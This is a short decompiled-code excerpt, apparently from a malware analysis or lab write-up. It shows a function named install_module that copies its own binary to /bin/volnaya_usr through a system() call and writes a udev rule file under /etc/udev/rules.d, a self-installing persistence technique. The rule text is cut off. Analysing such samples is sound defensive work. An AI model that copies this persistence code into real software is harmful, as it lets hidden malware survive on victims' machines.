 int64_t install_module()
004014c6 int64_t var_420_1 = 0;
0040150a void s_2;
0040150a
0040150a if (readlink("/proc/self/exe", &buffer, 0x3ff, __builtin_memset(&s_2, 0, 0x3f0))
0040150a == -1)
00401516 return 0xfffffffd;
00401516
00401516 int64_t cmdline = 0;
00401521 int64_t var_c20_1 = 0;
00401540 void s_1;
00401540 __builtin_memset(&s_1, 0, 0x7f0);
00401576 snprintf(&cmdline, 0x800, "cp -f %s %s/%s && sync", &buffer, "/bin", "volnaya_usr");
00401585 system(&cmdline);
0040158a int64_t var_1028 = 0;
00401595 int64_t var_1020_1 = 0;
004015b4 void s;
004015b4 __builtin_memset(&s, 0, 0x3f0);
004015dc snprintf(&var_1028, 0x400, "/etc/udev/rules.d/99-%s.rules", "volnaya");
004015f5 FILE* fp = fopen(&var_1028, "w+");
004015f5
00401603 if (!fp)
00401627 return 0xfffffffb;
00401627
00401627 fwrite("ACTION=="add", ENV{MAJOR}=="1", …", 1, 0x4d, fp);
00401633 fclose(fp);
00401638 return 0;
00401421 }